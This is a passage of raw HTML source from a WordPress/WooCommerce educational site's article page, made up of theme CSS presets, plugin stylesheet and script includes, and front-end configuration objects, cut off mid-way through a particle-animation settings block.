:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"8dd83bab47","post_grid_pagination_nonce":"5cebbc6aee","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"5f49e11754","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"b0f9f34711"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768933973" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"fc482ae2ce","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"13615"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"a54f9dd7f6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/the-usefulness-of-study-paths-like-one-year-post-graduate-courses","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,